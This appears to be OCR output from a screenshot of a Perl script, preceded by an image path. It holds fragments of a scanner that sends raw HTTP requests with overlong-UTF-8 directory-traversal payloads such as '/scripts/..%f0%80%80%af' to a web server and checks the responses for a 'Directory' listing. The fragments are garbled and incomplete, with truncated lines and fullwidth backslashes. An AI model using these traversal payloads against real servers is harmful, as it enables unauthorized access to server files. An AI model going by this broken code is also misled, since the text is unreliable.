
/scripts/..%f0%80%80%af
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%f0%80
＼n";}}
# ---------------test method
my @results=sendraw("
/scripts/..%f8%80%80%80
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){